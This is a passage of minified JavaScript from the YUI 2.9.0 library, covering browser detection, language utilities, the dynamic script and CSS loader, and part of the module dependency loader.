Mobile\//.test(c)){g.mobile="Apple";a=c.match(/OS ([^\s]*)/);if(a&&a[1]){a=e(a[1].replace("_","."));}g.ios=a;g.ipad=g.ipod=g.iphone=0;a=c.match(/iPad|iPod|iPhone/);if(a&&a[0]){g[a[0].toLowerCase()]=g.ios;}}else{a=c.match(/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/);if(a){g.mobile=a[0];}if(/webOS/.test(c)){g.mobile="WebOS";a=c.match(/webOS\/([^\s]*);/);if(a&&a[1]){g.webos=e(a[1]);}}if(/ Android/.test(c)){g.mobile="Android";a=c.match(/Android ([^\s]*);/);if(a&&a[1]){g.android=e(a[1]);}}}a=c.match(/Chrome\/([^\s]*)/);if(a&&a[1]){g.chrome=e(a[1]);}else{a=c.match(/AdobeAIR\/([^\s]*)/);if(a){g.air=a[0];}}}if(!g.webkit){a=c.match(/Opera[\s\/]([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);a=c.match(/Version\/([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);}a=c.match(/Opera Mini[^;]*/);if(a){g.mobile=a[0];}}else{a=c.match(/MSIE\s([^;]*)/);if(a&&a[1]){g.ie=e(a[1]);}else{a=c.match(/Gecko\/([^\s]*)/);if(a){g.gecko=1;a=c.match(/rv:([^\s\)]*)/);if(a&&a[1]){g.gecko=e(a[1]);}}}}}}return g;};YAHOO.env.ua=YAHOO.env.parseUA();(function(){YAHOO.namespace("util","widget","example");if("undefined"!==typeof YAHOO_config){var b=YAHOO_config.listener,a=YAHOO.env.listeners,d=true,c;if(b){for(c=0;c<a.length;c++){if(a[c]==b){d=false;break;}}if(d){a.push(b);}}}})();YAHOO.lang=YAHOO.lang||{};(function(){var f=YAHOO.lang,a=Object.prototype,c="[object Array]",h="[object Function]",i="[object Object]",b=[],g={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;","`":"&#x60;"},d=["toString","valueOf"],e={isArray:function(j){return a.toString.apply(j)===c;},isBoolean:function(j){return typeof j==="boolean";},isFunction:function(j){return(typeof j==="function")||a.toString.apply(j)===h;},isNull:function(j){return j===null;},isNumber:function(j){return typeof j==="number"&&isFinite(j);},isObject:function(j){return(j&&(typeof j==="object"||f.isFunction(j)))||false;},isString:function(j){return typeof j==="string";},isUndefined:function(j){return typeof j==="undefined";},_IEEnumFix:(YAHOO.env.ua.ie)?function(l,k){var j,n,m;for(j=0;j<d.length;j=j+1){n=d[j];m=k[n];if(f.isFunction(m)&&m!=a[n]){l[n]=m;}}}:function(){},escapeHTML:function(j){return j.replace(/[&<>"'\/`]/g,function(k){return g[k];});},extend:function(m,n,l){if(!n||!m){throw new Error("extend failed, please check that "+"all dependencies are included.");}var k=function(){},j;k.prototype=n.prototype;m.prototype=new k();m.prototype.constructor=m;m.superclass=n.prototype;if(n.prototype.constructor==a.constructor){n.prototype.constructor=n;}if(l){for(j in l){if(f.hasOwnProperty(l,j)){m.prototype[j]=l[j];}}f._IEEnumFix(m.prototype,l);}},augmentObject:function(n,m){if(!m||!n){throw new Error("Absorb failed, verify dependencies.");}var j=arguments,l,o,k=j[2];if(k&&k!==true){for(l=2;l<j.length;l=l+1){n[j[l]]=m[j[l]];}}else{for(o in m){if(k||!(o in n)){n[o]=m[o];}}f._IEEnumFix(n,m);}return n;},augmentProto:function(m,l){if(!l||!m){throw new Error("Augment failed, verify dependencies.");}var j=[m.prototype,l.prototype],k;for(k=2;k<arguments.length;k=k+1){j.push(arguments[k]);}f.augmentObject.apply(this,j);return m;},dump:function(j,p){var l,n,r=[],t="{...}",k="f(){...}",q=", ",m=" => ";if(!f.isObject(j)){return j+"";}else{if(j instanceof Date||("nodeType" in j&&"tagName" in j)){return j;}else{if(f.isFunction(j)){return k;}}}p=(f.isNumber(p))?p:3;if(f.isArray(j)){r.push("[");for(l=0,n=j.length;l<n;l=l+1){if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}if(r.length>1){r.pop();}r.push("]");}else{r.push("{");for(l in j){if(f.hasOwnProperty(j,l)){r.push(l+m);if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}}if(r.length>1){r.pop();}r.push("}");}return r.join("");},substitute:function(x,y,E,l){var D,C,B,G,t,u,F=[],p,z=x.length,A="dump",r=" ",q="{",m="}",n,w;for(;;){D=x.lastIndexOf(q,z);if(D<0){break;}C=x.indexOf(m,D);if(D+1>C){break;}p=x.substring(D+1,C);G=p;u=null;B=G.indexOf(r);if(B>-1){u=G.substring(B+1);G=G.substring(0,B);}t=y[G];if(E){t=E(G,t,u);}if(f.isObject(t)){if(f.isArray(t)){t=f.dump(t,parseInt(u,10));}else{u=u||"";n=u.indexOf(A);if(n>-1){u=u.substring(4);}w=t.toString();if(w===i||n>-1){t=f.dump(t,parseInt(u,10));}else{t=w;}}}else{if(!f.isString(t)&&!f.isNumber(t)){t="~-"+F.length+"-~";F[F.length]=p;}}x=x.substring(0,D)+t+x.substring(C+1);if(l===false){z=D-1;}}for(D=F.length-1;D>=0;D=D-1){x=x.replace(new RegExp("~-"+D+"-~"),"{"+F[D]+"}","g");}return x;},trim:function(j){try{return j.replace(/^\s+|\s+$/g,"");}catch(k){return j;
}},merge:function(){var n={},k=arguments,j=k.length,m;for(m=0;m<j;m=m+1){f.augmentObject(n,k[m],true);}return n;},later:function(t,k,u,n,p){t=t||0;k=k||{};var l=u,s=n,q,j;if(f.isString(u)){l=k[u];}if(!l){throw new TypeError("method undefined");}if(!f.isUndefined(n)&&!f.isArray(s)){s=[n];}q=function(){l.apply(k,s||b);};j=(p)?setInterval(q,t):setTimeout(q,t);return{interval:p,cancel:function(){if(this.interval){clearInterval(j);}else{clearTimeout(j);}}};},isValue:function(j){return(f.isObject(j)||f.isString(j)||f.isNumber(j)||f.isBoolean(j));}};f.hasOwnProperty=(a.hasOwnProperty)?function(j,k){return j&&j.hasOwnProperty&&j.hasOwnProperty(k);}:function(j,k){return !f.isUndefined(j[k])&&j.constructor.prototype[k]!==j[k];};e.augmentObject(f,e,true);YAHOO.util.Lang=f;f.augment=f.augmentProto;YAHOO.augment=f.augmentProto;YAHOO.extend=f.extend;})();YAHOO.register("yahoo",YAHOO,{version:"2.9.0",build:"2800"});YAHOO.util.Get=function(){var m={},k=0,r=0,l=false,n=YAHOO.env.ua,s=YAHOO.lang,q,d,e,i=function(x,t,y){var u=y||window,z=u.document,A=z.createElement(x),v;for(v in t){if(t.hasOwnProperty(v)){A.setAttribute(v,t[v]);}}return A;},h=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/css",rel:"stylesheet",href:u};if(t){s.augmentObject(w,t);}return i("link",w,v);},p=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/javascript",src:u};if(t){s.augmentObject(w,t);}return i("script",w,v);},a=function(t,u){return{tId:t.tId,win:t.win,data:t.data,nodes:t.nodes,msg:u,purge:function(){d(this.tId);}};},b=function(t,w){var u=m[w],v=(s.isString(t))?u.win.document.getElementById(t):t;if(!v){q(w,"target node not found: "+t);}return v;},c=function(w){YAHOO.log("Finishing transaction "+w);var u=m[w],v,t;u.finished=true;if(u.aborted){v="transaction "+w+" was aborted";q(w,v);return;}if(u.onSuccess){t=u.scope||u.win;u.onSuccess.call(t,a(u));}},o=function(v){YAHOO.log("Timeout "+v,"info","get");var u=m[v],t;if(u.onTimeout){t=u.scope||u;u.onTimeout.call(t,a(u));}},f=function(v,A){YAHOO.log("_next: "+v+", loaded: "+A,"info","Get");var u=m[v],D=u.win,C=D.document,B=C.getElementsByTagName("head")[0],x,y,t,E,z;if(u.timer){u.timer.cancel();}if(u.aborted){y="transaction "+v+" was aborted";q(v,y);return;}if(A){u.url.shift();if(u.varName){u.varName.shift();}}else{u.url=(s.isString(u.url))?[u.url]:u.url;if(u.varName){u.varName=(s.isString(u.varName))?[u.varName]:u.varName;}}if(u.url.length===0){if(u.type==="script"&&n.webkit&&n.webkit<420&&!u.finalpass&&!u.varName){z=p(null,u.win,u.attributes);z.innerHTML='YAHOO.util.Get._finalize("'+v+'");';u.nodes.push(z);B.appendChild(z);}else{c(v);}return;}t=u.url[0];if(!t){u.url.shift();YAHOO.log("skipping empty url");return f(v);}YAHOO.log("attempting to load "+t,"info","Get");if(u.timeout){u.timer=s.later(u.timeout,u,o,v);}if(u.type==="script"){x=p(t,D,u.attributes);}else{x=h(t,D,u.attributes);}e(u.type,x,v,t,D,u.url.length);u.nodes.push(x);if(u.insertBefore){E=b(u.insertBefore,v);if(E){E.parentNode.insertBefore(x,E);}}else{B.appendChild(x);}YAHOO.log("Appending node: "+t,"info","Get");if((n.webkit||n.gecko)&&u.type==="css"){f(v,t);}},j=function(){if(l){return;}l=true;var t,u;for(t in m){if(m.hasOwnProperty(t)){u=m[t];if(u.autopurge&&u.finished){d(u.tId);delete m[t];}}}l=false;},g=function(u,t,v){var x="q"+(k++),w;v=v||{};if(k%YAHOO.util.Get.PURGE_THRESH===0){j();}m[x]=s.merge(v,{tId:x,type:u,url:t,finished:false,aborted:false,nodes:[]});w=m[x];w.win=w.win||window;w.scope=w.scope||w.win;w.autopurge=("autopurge" in w)?w.autopurge:(u==="script")?true:false;w.attributes=w.attributes||{};w.attributes.charset=v.charset||w.attributes.charset||"utf-8";s.later(0,w,f,x);return{tId:x};};e=function(H,z,x,u,D,E,G){var F=G||f,B,t,I,v,J,A,C,y;if(n.ie){z.onreadystatechange=function(){B=this.readyState;if("loaded"===B||"complete"===B){YAHOO.log(x+" onload "+u,"info","Get");z.onreadystatechange=null;F(x,u);}};}else{if(n.webkit){if(H==="script"){if(n.webkit>=420){z.addEventListener("load",function(){YAHOO.log(x+" DOM2 onload "+u,"info","Get");F(x,u);});}else{t=m[x];if(t.varName){v=YAHOO.util.Get.POLL_FREQ;YAHOO.log("Polling for "+t.varName[0]);t.maxattempts=YAHOO.util.Get.TIMEOUT/v;t.attempts=0;t._cache=t.varName[0].split(".");t.timer=s.later(v,t,function(w){I=this._cache;A=I.length;J=this.win;for(C=0;C<A;C=C+1){J=J[I[C]];if(!J){this.attempts++;if(this.attempts++>this.maxattempts){y="Over retry limit, giving up";t.timer.cancel();q(x,y);}else{YAHOO.log(I[C]+" failed, retrying");}return;}}YAHOO.log("Safari poll complete");t.timer.cancel();F(x,u);},null,true);}else{s.later(YAHOO.util.Get.POLL_FREQ,null,F,[x,u]);}}}}else{z.onload=function(){YAHOO.log(x+" onload "+u,"info","Get");F(x,u);};}}};q=function(w,v){YAHOO.log("get failure: "+v,"warn","Get");var u=m[w],t;if(u.onFailure){t=u.scope||u.win;u.onFailure.call(t,a(u,v));}};d=function(z){if(m[z]){var t=m[z],u=t.nodes,x=u.length,C=t.win.document,A=C.getElementsByTagName("head")[0],v,y,w,B;if(t.insertBefore){v=b(t.insertBefore,z);if(v){A=v.parentNode;}}for(y=0;y<x;y=y+1){w=u[y];if(w.clearAttributes){w.clearAttributes();}else{for(B in w){if(w.hasOwnProperty(B)){delete w[B];}}}A.removeChild(w);}t.nodes=[];}};return{POLL_FREQ:10,PURGE_THRESH:20,TIMEOUT:2000,_finalize:function(t){YAHOO.log(t+" finalized ","info","Get");s.later(0,null,c,t);},abort:function(u){var v=(s.isString(u))?u:u.tId,t=m[v];if(t){YAHOO.log("Aborting "+v,"info","Get");t.aborted=true;}},script:function(t,u){return g("script",t,u);},css:function(t,u){return g("css",t,u);}};}();YAHOO.register("get",YAHOO.util.Get,{version:"2.9.0",build:"2800"});(function(){var Y=YAHOO,util=Y.util,lang=Y.lang,env=Y.env,PROV="_provides",SUPER="_supersedes",REQ="expanded",AFTER="_after",VERSION="2.9.0";var YUI={dupsAllowed:{"yahoo":true,"get":true},info:{"root":VERSION+"/build/","base":"http://yui.yahooapis.com/"+VERSION+"/build/","comboBase":"http://yui.yahooapis.com/combo?","skin":{"defaultSkin":"sam","base":"assets/skins/","path":"skin.css","after":["reset","fonts","grids","base"],"rollup":3},dupsAllowed:["yahoo","get"],"moduleInfo":{"animation":{"type":"js","path":"animation/animation-min.js","requires":["dom","event"]},"autocomplete":{"type":"js","path":"autocomplete/autocomplete-min.js","requires":["dom","event","datasource"],"optional":["connection","animation"],"skinnable":true},"base":{"type":"css","path":"base/base-min.css","after":["reset","fonts","grids"]},"button":{"type":"js","path":"button/button-min.js","requires":["element"],"optional":["menu"],"skinnable":true},"calendar":{"type":"js","path":"calendar/calendar-min.js","requires":["event","dom"],supersedes:["datemath"],"skinnable":true},"carousel":{"type":"js","path":"carousel/carousel-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"charts":{"type":"js","path":"charts/charts-min.js","requires":["element","json","datasource","swf"]},"colorpicker":{"type":"js","path":"colorpicker/colorpicker-min.js","requires":["slider","element"],"optional":["animation"],"skinnable":true},"connection":{"type":"js","path":"connection/connection-min.js","requires":["event"],"supersedes":["connectioncore"]},"connectioncore":{"type":"js","path":"connection/connection_core-min.js","requires":["event"],"pkg":"connection"},"container":{"type":"js","path":"container/container-min.js","requires":["dom","event"],"optional":["dragdrop","animation","connection"],"supersedes":["containercore"],"skinnable":true},"containercore":{"type":"js","path":"container/container_core-min.js","requires":["dom","event"],"pkg":"container"},"cookie":{"type":"js","path":"cookie/cookie-min.js","requires":["yahoo"]},"datasource":{"type":"js","path":"datasource/datasource-min.js","requires":["event"],"optional":["connection"]},"datatable":{"type":"js","path":"datatable/datatable-min.js","requires":["element","datasource"],"optional":["calendar","dragdrop","paginator"],"skinnable":true},datemath:{"type":"js","path":"datemath/datemath-min.js","requires":["yahoo"]},"dom":{"type":"js","path":"dom/dom-min.js","requires":["yahoo"]},"dragdrop":{"type":"js","path":"dragdrop/dragdrop-min.js","requires":["dom","event"]},"editor":{"type":"js","path":"editor/editor-min.js","requires":["menu","element","button"],"optional":["animation","dragdrop"],"supersedes":["simpleeditor"],"skinnable":true},"element":{"type":"js","path":"element/element-min.js","requires":["dom","event"],"optional":["event-mouseenter","event-delegate"]},"element-delegate":{"type":"js","path":"element-delegate/element-delegate-min.js","requires":["element"]},"event":{"type":"js","path":"event/event-min.js","requires":["yahoo"]},"event-simulate":{"type":"js","path":"event-simulate/event-simulate-min.js","requires":["event"]},"event-delegate":{"type":"js","path":"event-delegate/event-delegate-min.js","requires":["event"],"optional":["selector"]},"event-mouseenter":{"type":"js","path":"event-mouseenter/event-mouseenter-min.js","requires":["dom","event"]},"fonts":{"type":"css","path":"fonts/fonts-min.css"},"get":{"type":"js","path":"get/get-min.js","requires":["yahoo"]},"grids":{"type":"css","path":"grids/grids-min.css","requires":["fonts"],"optional":["reset"]},"history":{"type":"js","path":"history/history-min.js","requires":["event"]},"imagecropper":{"type":"js","path":"imagecropper/imagecropper-min.js","requires":["dragdrop","element","resize"],"skinnable":true},"imageloader":{"type":"js","path":"imageloader/imageloader-min.js","requires":["event","dom"]},"json":{"type":"js","path":"json/json-min.js","requires":["yahoo"]},"layout":{"type":"js","path":"layout/layout-min.js","requires":["element"],"optional":["animation","dragdrop","resize","selector"],"skinnable":true},"logger":{"type":"js","path":"logger/logger-min.js","requires":["event","dom"],"optional":["dragdrop"],"skinnable":true},"menu":{"type":"js","path":"menu/menu-min.js","requires":["containercore"],"skinnable":true},"paginator":{"type":"js","path":"paginator/paginator-min.js","requires":["element"],"skinnable":true},"profiler":{"type":"js","path":"profiler/profiler-min.js","requires":["yahoo"]},"profilerviewer":{"type":"js","path":"profilerviewer/profilerviewer-min.js","requires":["profiler","yuiloader","element"],"skinnable":true},"progressbar":{"type":"js","path":"progressbar/progressbar-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"reset":{"type":"css","path":"reset/reset-min.css"},"reset-fonts-grids":{"type":"css","path":"reset-fonts-grids/reset-fonts-grids.css","supersedes":["reset","fonts","grids","reset-fonts"],"rollup":4},"reset-fonts":{"type":"css","path":"reset-fonts/reset-fonts.css","supersedes":["reset","fonts"],"rollup":2},"resize":{"type":"js","path":"resize/resize-min.js","requires":["dragdrop","element"],"optional":["animation"],"skinnable":true},"selector":{"type":"js","path":"selector/selector-min.js","requires":["yahoo","dom"]},"simpleeditor":{"type":"js","path":"editor/simpleeditor-min.js","requires":["element"],"optional":["containercore","menu","button","animation","dragdrop"],"skinnable":true,"pkg":"editor"},"slider":{"type":"js","path":"slider/slider-min.js","requires":["dragdrop"],"optional":["animation"],"skinnable":true},"storage":{"type":"js","path":"storage/storage-min.js","requires":["yahoo","event","cookie"],"optional":["swfstore"]},"stylesheet":{"type":"js","path":"stylesheet/stylesheet-min.js","requires":["yahoo"]},"swf":{"type":"js","path":"swf/swf-min.js","requires":["element"],"supersedes":["swfdetect"]},"swfdetect":{"type":"js","path":"swfdetect/swfdetect-min.js","requires":["yahoo"]},"swfstore":{"type":"js","path":"swfstore/swfstore-min.js","requires":["element","cookie","swf"]},"tabview":{"type":"js","path":"tabview/tabview-min.js","requires":["element"],"optional":["connection"],"skinnable":true},"treeview":{"type":"js","path":"treeview/treeview-min.js","requires":["event","dom"],"optional":["json","animation","calendar"],"skinnable":true},"uploader":{"type":"js","path":"uploader/uploader-min.js","requires":["element"]},"utilities":{"type":"js","path":"utilities/utilities.js","supersedes":["yahoo","event","dragdrop","animation","dom","connection","element","yahoo-dom-event","get","yuiloader","yuiloader-dom-event"],"rollup":8},"yahoo":{"type":"js","path":"yahoo/yahoo-min.js"},"yahoo-dom-event":{"type":"js","path":"yahoo-dom-event/yahoo-dom-event.js","supersedes":["yahoo","event","dom"],"rollup":3},"yuiloader":{"type":"js","path":"yuiloader/yuiloader-min.js","supersedes":["yahoo","get"]},"yuiloader-dom-event":{"type":"js","path":"yuiloader-dom-event/yuiloader-dom-event.js","supersedes":["yahoo","dom","event","get","yuiloader","yahoo-dom-event"],"rollup":5},"yuitest":{"type":"js","path":"yuitest/yuitest-min.js","requires":["logger"],"optional":["event-simulate"],"skinnable":true}}},ObjectUtil:{appendArray:function(o,a){if(a){for(var i=0;
i<a.length;i=i+1){o[a[i]]=true;}}},keys:function(o,ordered){var a=[],i;for(i in o){if(lang.hasOwnProperty(o,i)){a.push(i);}}return a;}},ArrayUtil:{appendArray:function(a1,a2){Array.prototype.push.apply(a1,a2);},indexOf:function(a,val){for(var i=0;i<a.length;i=i+1){if(a[i]===val){return i;}}return -1;},toObject:function(a){var o={};for(var i=0;i<a.length;i=i+1){o[a[i]]=true;}return o;},uniq:function(a){return YUI.ObjectUtil.keys(YUI.ArrayUtil.toObject(a));}}};YAHOO.util.YUILoader=function(o){this._internalCallback=null;this._useYahooListener=false;this.onSuccess=null;this.onFailure=Y.log;this.onProgress=null;this.onTimeout=null;this.scope=this;this.data=null;this.insertBefore=null;this.charset=null;this.varName=null;this.base=YUI.info.base;this.comboBase=YUI.info.comboBase;this.combine=false;this.root=YUI.info.root;this.timeout=0;this.ignore=null;this.force=null;this.allowRollup=true;this.filter=null;this.required={};this.moduleInfo=lang.merge(YUI.info.moduleInfo);this.rollups=null;this.loadOptional=false;this.sorted=[];this.loaded={};this.dirty=true;this.inserted={};var self=this;env.listeners.push(function(m){if(self._useYahooListener){self.loadNext(m.name);}});this.skin=lang.merge(YUI.info.skin);this._config(o);};Y.util.YUILoader.prototype={FILTERS:{RAW:{"searchExp":"-min\\.js","replaceStr":".js"},DEBUG:{"searchExp":"-min\\.js","replaceStr":"-debug.js"}},SKIN_PREFIX:"skin-",_config:function(o){if(o){for(var i in o){if(lang.hasOwnProperty(o,i)){if(i=="require"){this.require(o[i]);}else{this[i]=o[i];}}}}var f=this.filter;if(lang.isString(f)){f=f.toUpperCase();if(f==="DEBUG"){this.require("logger");}if(!Y.widget.LogWriter){Y.widget.LogWriter=function(){return Y;};}this.filter=this.FILTERS[f];}},addModule:function(o){if(!o||!o.name||!o.type||(!o.path&&!o.fullpath)){return false;}o.ext=("ext" in o)?o.ext:true;o.requires=o.requires||[];this.moduleInfo[o.name]=o;this.dirty=true;return true;},require:function(what){var a=(typeof what==="string")?arguments:what;this.dirty=true;YUI.ObjectUtil.appendArray(this.required,a);},_addSkin:function(skin,mod){var name=this.formatSkin(skin),info=this.moduleInfo,sinf=this.skin,ext=info[mod]&&info[mod].ext;if(!info[name]){this.addModule({"name":name,"type":"css","path":sinf.base+skin+"/"+sinf.path,"after":sinf.after,"rollup":sinf.rollup,"ext":ext});}if(mod){name=this.formatSkin(skin,mod);if(!info[name]){var mdef=info[mod],pkg=mdef.pkg||mod;this.addModule({"name":name,"type":"css","after":sinf.after,"path":pkg+"/"+sinf.base+skin+"/"+mod+".css","ext":ext});}}return name;},getRequires:function(mod){if(!mod){return[];}if(!this.dirty&&mod.expanded){return mod.expanded;}mod.requires=mod.requires||[];var i,d=[],r=mod.requires,o=mod.optional,info=this.moduleInfo,m;for(i=0;i<r.length;i=i+1){d.push(r[i]);m=info[r[i]];YUI.ArrayUtil.appendArray(d,this.getRequires(m));}if(o&&this.loadOptional){for(i=0;i<o.length;i=i+1){d.push(o[i]);YUI.ArrayUtil.appendArray(d,this.getRequires(info[o[i]]));}}mod.expanded=YUI.ArrayUtil.uniq(d);return mod.expanded;},getProvides:function(name,notMe){var addMe=!(notMe),ckey=(addMe)?PROV:SUPER,m=this.moduleInfo[name],o={};if(!m){return o;}if(m[ckey]){return m[ckey];}var s=m.supersedes,done={},me=this;var add=function(mm){if(!done[mm]){done[mm]=true;lang.augmentObject(o,me.getProvides(mm));}};if(s){for(var i=0;i<s.length;i=i+1){add(s[i]);}}m[SUPER]=o;m[PROV]=lang.merge(o);m[PROV][name]=true;return m[ckey];},calculate:function(o){if(o||this.dirty){this._config(o);this._setup();this._explode();if(this.allowRollup){this._rollup();}this._reduce();this._sort();this.dirty=false;}},_setup:function(){var info=this.moduleInfo,name,i,j;for(name in info){if(lang.hasOwnProperty(info,name)){var m=info[name];if(m&&m.skinnable){var o=this.skin.overrides,smod;if(o&&o[name]){for(i=0;i<o[name].length;i=i+1){smod=this._addSkin(o[name][i],name);}}else{smod=this._addSkin(this.skin.defaultSkin,name);}if(YUI.ArrayUtil.indexOf(m.requires,smod)==-1){m.requires.push(smod);}}}}var l=lang.merge(this.inserted);if(!this._sandbox){l=lang.merge(l,env.modules);}if(this.ignore){YUI.ObjectUtil.appendArray(l,this.ignore);}if(this.force){for(i=0;i<this.force.length;i=i+1){if(this.force[i] in l){delete l[this.force[i]];}}}for(j in l){if(lang.hasOwnProperty(l,j)){lang.augmentObject(l,this.getProvides(j));}}this.loaded=l;},_explode:function(){var r=this.required,i,mod;for(i in r){if(lang.hasOwnProperty(r,i)){mod=this.moduleInfo[i];if(mod){var req=this.getRequires(mod);if(req){YUI.ObjectUtil.appendArray(r,req);}}}}},_skin:function(){},formatSkin:function(skin,mod){var s=this.SKIN_PREFIX+skin;if(mod){s=s+"-"+mod;}return s;},parseSkin:function(mod){if(mod.indexOf(this.SKIN_PREFIX)===0){var a=mod.split("-");return{skin:a[1],module:a[2]};}return null;},_rollup:function(){var i,j,m,s,rollups={},r=this.required,roll,info=this.moduleInfo;if(this.dirty||!this.rollups){for(i in info){if(lang.hasOwnProperty(info,i)){m=info[i];if(m&&m.rollup){rollups[i]=m;}}}this.rollups=rollups;}for(;;){var rolled=false;for(i in rollups){if(!r[i]&&!this.loaded[i]){m=info[i];s=m.supersedes;roll=false;if(!m.rollup){continue;}var skin=(m.ext)?false:this.parseSkin(i),c=0;if(skin){for(j in r){if(lang.hasOwnProperty(r,j)){if(i!==j&&this.parseSkin(j)){c++;roll=(c>=m.rollup);if(roll){break;}}}}}else{for(j=0;j<s.length;j=j+1){if(this.loaded[s[j]]&&(!YUI.dupsAllowed[s[j]])){roll=false;break;}else{if(r[s[j]]){c++;roll=(c>=m.rollup);if(roll){break;}}}}}if(roll){r[i]=true;rolled=true;this.getRequires(m);}}}if(!rolled){break;}}},_reduce:function(){var i,j,s,m,r=this.required;for(i in r){if(i in this.loaded){delete r[i];}else{var skinDef=this.parseSkin(i);if(skinDef){if(!skinDef.module){var skin_pre=this.SKIN_PREFIX+skinDef.skin;for(j in r){if(lang.hasOwnProperty(r,j)){m=this.moduleInfo[j];var ext=m&&m.ext;if(!ext&&j!==i&&j.indexOf(skin_pre)>-1){delete r[j];}}}}}else{m=this.moduleInfo[i];s=m&&m.supersedes;if(s){for(j=0;j<s.length;j=j+1){if(s[j] in r){delete r[s[j]];}}}}}}},_onFailure:function(msg){YAHOO.log("Failure","info","loader");
var f=this.onFailure;if(f){f.call(this.scope,{msg:"failure: "+msg,data:this.data,success:false});}},_onTimeout:function(){YAHOO.log("Timeout","info","loader");var f=this.onTimeout;if(f){f.call(this.scope,{msg:"timeout",data:this.data,success:false});}},_sort:function(){var s=[],info=this.moduleInfo,loaded=this.loaded,checkOptional=!this.loadOptional,me=this;var requires=function(aa,bb){var mm=info[aa];if(loaded[bb]||!mm){return false;}var ii,rr=mm.expanded,after=mm.after,other=info[bb],optional=mm.optional;if(rr&&YUI.ArrayUtil.indexOf(rr,bb)>-1){return true;}if(after&&YUI.ArrayUtil.indexOf(after,bb)>-1){return true;}if(checkOptional&&optional&&YUI.ArrayUtil.indexOf(optional,bb)>-1){return true;}var ss=info[bb]&&info[bb].supersedes;if(ss){for(ii=0;ii<ss.length;ii=ii+1){if(requires(aa,ss[ii])){return true;}}}if(mm.ext&&mm.type=="css"&&!other.ext&&other.type=="css"){return true;}return false;};for(var i in this.required){if(lang.hasOwnProperty(this.required,i)){s.push(i);}}var p=0;for(;;){var l=s.length,a,b,j,k,moved=false;for(j=p;j<l;j=j+1){a=s[j];for(k=j+1;k<l;k=k+1){if(requires(a,s[k])){b=s.splice(k,1);s.splice(j,0,b[0]);moved=true;break;}}if(moved){break;}else{p=p+1;}}if(!moved){break;}}this.sorted=s;},toString:function(){var o={type:"YUILoader",base:this.base,filter:this.filter,required:this.required,loaded:this.loaded,inserted:this.inserted};lang.dump(o,1);},_combine:function(){this._combining=[];var self=this,s=this.sorted,len=s.length,js=this.comboBase,css=this.comboBase,target,startLen=js.length,i,m,type=this.loadType;YAHOO.log("type "+type);for(i=0;i<len;i=i+1){m=this.moduleInfo[s[i]];if(m&&!m.ext&&(!type||type===m.type)){target=this.root+m.path;target+="&";if(m.type=="js"){js+=target;}else{css+=target;}this._combining.push(s[i]);}}if(this._combining.length){YAHOO.log("Attempting to combine: "+this._combining,"info","loader");var callback=function(o){var c=this._combining,len=c.length,i,m;for(i=0;i<len;i=i+1){this.inserted[c[i]]=true;}this.loadNext(o.data);},loadScript=function(){if(js.length>startLen){YAHOO.util.Get.script(self._filter(js),{data:self._loading,onSuccess:callback,onFailure:self._onFailure,onTimeout:self._onTimeout,insertBefore:self.insertBefore,charset:self.charset,timeout:self.timeout,scope:self});}else{this.loadNext();}};if(css.length>startLen){YAHOO.util.Get.css(this._filter(css),{data:this._loading,onSuccess:loadScript,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,scope:self});}else{loadScript();}return;}else{this.loadNext(this._loading);}},insert:function(o,type){this.calculate(o);this._loading=true;this.loadType=type;if(this.combine){return this._combine();}if(!type){var self=this;this._internalCallback=function(){self._internalCallback=null;self.insert(null,"js");};this.insert(null,"css");return;}this.loadNext();},sandbox:function(o,type){var self=this,success=function(o){var idx=o.argument[0],name=o.argument[2];self._scriptText[idx]=o.responseText;if(self.onProgress){self.onProgress.call(self.scope,{name:name,scriptText:o.responseText,xhrResponse:o,data:self.data});}self._loadCount++;if(self._loadCount>=self._stopCount){var v=self.varName||"YAHOO";var t="(function() {\n";var b="\nreturn "+v+";\n})();";var ref=eval(t+self._scriptText.join("\n")+b);self._pushEvents(ref);if(ref){self.onSuccess.call(self.scope,{reference:ref,data:self.data});}else{self._onFailure.call(self.varName+" reference failure");}}},failure=function(o){self.onFailure.call(self.scope,{msg:"XHR failure",xhrResponse:o,data:self.data});};self._config(o);if(!self.onSuccess){throw new Error("You must supply an onSuccess handler for your sandbox");}self._sandbox=true;if(!type||type!=="js"){self._internalCallback=function(){self._internalCallback=null;self.sandbox(null,"js");};self.insert(null,"css");return;}if(!util.Connect){var ld=new YAHOO.util.YUILoader();ld.insert({base:self.base,filter:self.filter,require:"connection",insertBefore:self.insertBefore,charset:self.charset,onSuccess:function(){self.sandbox(null,"js");},scope:self},"js");return;}self._scriptText=[];self._loadCount=0;self._stopCount=self.sorted.length;self._xhr=[];self.calculate();var s=self.sorted,l=s.length,i,m,url;for(i=0;i<l;i=i+1){m=self.moduleInfo[s[i]];if(!m){self._onFailure("undefined module "+m);for(var j=0;j<self._xhr.length;j=j+1){self._xhr[j].abort();}return;}if(m.type!=="js"){self._loadCount++;continue;}url=m.fullpath;url=(url)?self._filter(url):self._url(m.path);var xhrData={success:success,failure:failure,scope:self,argument:[i,url,s[i]]};self._xhr.push(util.Connect.asyncRequest("GET",url,xhrData));}},loadNext:function(mname){if(!this._loading){return;}var self=this,donext=function(o){self.loadNext(o.data);},successfn,s=this.sorted,len=s.length,i,fn,m,url;if(mname){if(mname!==this._loading){return;}this.inserted[mname]=true;if(this.onProgress){this.onProgress.call(this.scope,{name:mname,data:this.data});}}for(i=0;i<len;i=i+1){if(s[i] in this.inserted){continue;}if(s[i]===this._loading){return;}m=this.moduleInfo[s[i]];if(!m){this.onFailure.call(this.scope,{msg:"undefined module 